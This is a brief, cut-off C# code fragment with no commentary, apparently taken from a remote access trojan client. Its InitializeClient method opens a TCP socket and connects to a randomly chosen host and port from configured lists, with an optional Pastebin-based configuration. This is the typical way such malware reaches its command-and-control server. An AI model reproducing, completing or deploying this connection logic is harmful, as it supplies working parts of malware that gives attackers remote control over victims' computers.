 public static void InitializeClient()
{
try
{
ClientSocket.TcpClient = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp)
{
ReceiveBufferSize = 51200,
SendBufferSize = 51200
};
if (Settings.Pastebin == "null")
{
string text = Settings.Hosts.Split(new char[] { ',' })[new Random().Next(Settings.Hosts.Split(new char[] { ',' }).Length)];
int num = Convert.ToInt32(Settings.Ports.Split(new char[] { ',' })[new Random().Next(Settings.Ports.Split(new char[]
{ ',' }).Length)]);
if (ClientSocket.IsValidDomainName(text))
{
foreach (IPAddress ipaddress in Dns.GetHostAddresses(text))
{
try
{
ClientSocket.TcpClient.Connect(ipaddress, num);
if (ClientSocket.TcpClient.Connected)
{
break;
}
}
catch
{
}
}
}
else
{
ClientSocket.TcpClient.Connect(text, num);
}